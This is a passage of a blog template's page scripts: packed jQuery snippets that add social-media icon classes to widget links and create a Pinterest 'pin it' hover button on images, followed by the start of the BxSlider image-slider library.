var _0xdd8a=["\x24\x28\x4D\x28\x29\x7B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x76\x2E\x41\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x76\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6B\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6B\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x77\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x77\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x42\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x4A\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x78\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x78\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x62\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x62\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x63\x2E\x64\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x64\x2D\x63\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x65\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x65\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x66\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x66\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x7A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x7A\x2D\x70\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x68\x2D\x4C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6A\x2D\x50\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6C\x2E\x43\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6D\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6D\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x48\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x49\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6E\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6F\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x71\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x71\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x72\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x72\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x73\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x73\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x74\x2E\x44\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x74\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x75\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x75\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x45\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x46\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x47\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4B\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4E\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2E\x4F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x66\x61\x7C\x68\x72\x65\x66\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x7C\x77\x69\x64\x67\x65\x74\x7C\x63\x6F\x6D\x7C\x72\x73\x73\x7C\x73\x68\x6F\x70\x70\x69\x6E\x67\x7C\x63\x61\x72\x74\x7C\x66\x65\x65\x64\x73\x7C\x7C\x66\x6C\x69\x63\x6B\x72\x7C\x70\x6C\x75\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x7C\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x7C\x65\x74\x73\x79\x7C\x76\x69\x6D\x65\x6F\x7C\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x76\x69\x6E\x65\x7C\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x7C\x64\x65\x76\x69\x61\x6E\x74\x61\x72\x74\x7C\x66\x6F\x75\x72\x73\x71\x75\x61\x72\x65\x7C\x7C\x72\x65\x64\x64\x69\x74\x7C\x74\x75\x6D\x62\x6C\x72\x7C\x73\x70\x6F\x74\x69\x66\x79\x7C\x74\x77\x69\x74\x63\x68\x7C\x76\x6B\x7C\x62\x65\x68\x61\x6E\x63\x65\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x64\x72\x69\x62\x62\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x6E\x65\x74\x7C\x62\x6C\x6F\x67\x6C\x6F\x76\x69\x6E\x7C\x63\x6F\x7C\x74\x76\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x65\x6E\x76\x65\x6C\x6F\x70\x65\x7C\x73\x68\x6F\x70\x7C\x67\x6F\x6F\x64\x72\x65\x61\x64\x73\x7C\x62\x6F\x6F\x6B\x7C\x68\x65\x61\x72\x74\x7C\x70\x6F\x73\x74\x73\x7C\x73\x71\x75\x61\x72\x65\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x66\x65\x65\x64\x62\x75\x72\x6E\x65\x72\x7C\x70\x6C\x61\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x1675x1,_0x1675x2,_0x1675x3,_0x1675x4,_0x1675x5,_0x1675x6){_0x1675x5=function(_0x1675x3){return (_0x1675x3<_0x1675x2?_0xdd8a[4]:_0x1675x5(parseInt(_0x1675x3/_0x1675x2)))+((_0x1675x3=_0x1675x3%_0x1675x2)>35?String[_0xdd8a[5]](_0x1675x3+29):_0x1675x3.toString(36))};if(!_0xdd8a[4][_0xdd8a[6]](/^/,String)){while(_0x1675x3--){_0x1675x6[_0x1675x5(_0x1675x3)]=_0x1675x4[_0x1675x3]||_0x1675x5(_0x1675x3)};_0x1675x4=[function(_0x1675x5){return _0x1675x6[_0x1675x5]}];_0x1675x5=function(){return _0xdd8a[7]};_0x1675x3=1;};while(_0x1675x3--){if(_0x1675x4[_0x1675x3]){_0x1675x1=_0x1675x1[_0xdd8a[6]]( new RegExp(_0xdd8a[8]+_0x1675x5(_0x1675x3)+_0xdd8a[8],_0xdd8a[9]),_0x1675x4[_0x1675x3])}};return _0x1675x1;}(_0xdd8a[0],52,52,_0xdd8a[3][_0xdd8a[2]](_0xdd8a[1]),0,{}));
/*]]>*/
</script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPxaqe7NmRm5tgzPcJvgwiIj_MAXExwYWLt_bBksczGq4xCkLCOrtb3zGdxuSJYiYpenTateavOuAI52ugkujT_voIhruL8YYU4Rl6IEbXweEeDkV0MFQIOtFzCIErilO9NZNWCoHckI8/h240/save-it-button.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var 